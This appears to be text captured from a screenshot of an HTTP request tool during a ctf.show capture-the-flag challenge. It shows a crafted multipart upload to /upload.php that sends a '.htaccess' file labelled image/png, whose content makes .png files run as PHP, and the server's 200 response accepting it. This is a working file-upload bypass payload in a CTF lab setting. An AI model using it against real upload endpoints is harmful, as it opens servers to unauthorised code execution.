 发送请求 强制 HTTPS 历史 爆破示例
Request
数据包扫描 美化 热加载 构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : 023a6bf3-bf8d-47a8-8efb-e3d4cb968d7c.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------2441399568412528090913899​10684
9 Content-Length auto : 260
10 Origin: https://023a6bf3-bf8d-47a8-8efb-e3d4cb968d7c.challenge.ctf.show
11 Connection: keep-alive
12 Referer: https://023a6bf3-bf8d-47a8-8efb-e3d4cb968d7c.challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------244139956841252809091389910684
18 Content-Disposition: form-data; name="file"; filename=".htaccess"
19 Content-Type: image/png
20
21 AddType application/x-httpd-php .png
22 -----------------------------244139956841252809091389910684--
23
Responses https 28bytes / 62ms 美化 编码 请输入定位响应
远端地址:124.223.158.81:443; 响
应时间:62ms; 总耗时:192ms; URL:
https://023a6bf3-bf8d-47a8-8ef...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 19 Sep 2024 01:39:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,
Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,
Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 28
13
14 {"code":0,"msg":".htaccess"}